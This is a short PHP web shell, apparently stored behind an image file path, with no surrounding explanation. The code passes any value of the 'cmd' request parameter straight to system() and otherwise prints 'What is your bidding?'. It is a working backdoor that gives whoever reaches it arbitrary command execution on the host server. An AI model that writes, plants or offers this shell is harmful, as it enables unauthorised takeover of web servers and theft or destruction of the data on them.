 <?php
if(isset($_REQUEST['cmd'])) {
$cmd = ($_REQUEST['cmd']);
system($cmd);
} else {
echo "What is your bidding?";
}
?>